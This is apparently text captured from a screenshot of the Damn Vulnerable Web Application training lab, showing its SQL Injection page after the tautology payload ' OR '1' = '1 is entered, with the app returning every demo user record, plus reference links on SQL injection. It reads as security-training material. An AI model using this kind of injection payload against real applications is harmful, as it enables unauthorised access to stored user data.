 Damn Vulnerable Web Ap
Not Secure http://192.168.100.129/dvwa/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1&Submit=Submit#
Sec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html